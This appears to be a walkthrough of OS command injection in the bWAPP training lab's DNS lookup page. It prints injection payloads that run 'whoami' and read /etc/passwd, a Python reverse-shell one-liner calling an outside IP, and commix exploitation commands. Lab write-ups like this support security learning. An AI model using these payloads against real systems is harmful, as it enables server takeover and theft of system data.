In this walk through, we will be going through the OS Command Injection vulnerability section from bWAPP Labs. We will be exploring and exploiting OS Command Injection in DNS Lookup functionality and learn how application are affected because of it. So, let’s get started with the Hacking without any delay.

Table of Contents
Security: Low
- Setting the security level to Low.

- The application uses a command box to perform DNS lookup on the input domain and then forward the request to commandi.php script for further execution.

- I tried the below payload to see if the command injection is working or not and gives me an output.
www.nsa.gov;whoami

- Let’s dump the /etc/passwd file with the below payload.
;cat /etc/passwd

- At last, let’s exploit the command injection vulnerability to get a reverse shell and own the server.
;python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.29.81",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Security: Medium
- Setting the security level to Medium
- The application uses a command box to perform DNS lookup on the input domain and then forward the request to commandi.php script for further execution.

- I tried the below payload to check the command injection vulnerability and it worked.
www.nsa.gov | whoami

- I tried the below payload like before but apparently it did not worked for the reverse shell. So, i used commix to do the exploitation for me.
|python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.29.81",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'python3 commix.py -u "http://localhost/commandi.php" --cookie="PHPSESSID=k6h767b8c040u52pi5hc0ilai1; security_level=1" --data="target=www.nsa.gov&form=submit"
Security: High
- Setting the security level to High.

- I used various payloads however was unable to exploit it manually however i was able to get a shell using commix.
python3 commix.py -u "http://localhost/commandi.php" --cookie="PHPSESSID=k6h767b8c040u52pi5hc0ilai1; security_level=2" --data="target=www.nsa.gov&form=submit"
Also Read: bWAPP – Man-in-the-Middle Attack (HTTP)
Conclusion:

So, we finally completed all the security levels for the bWAPP OS Command Injection Vulnerability. We looked into the various ways how application has been set up in various levels and how we can bypass the security controls implemented. OS Command Injection attacks can be mitigated by completely avoiding OS commands from application-layer code and performing input sanitization on the user input where necessary. On that note, i will take your leave and will meet you in next one with another bWAPP vulnerability writeup, till then “Keep Hacking”.




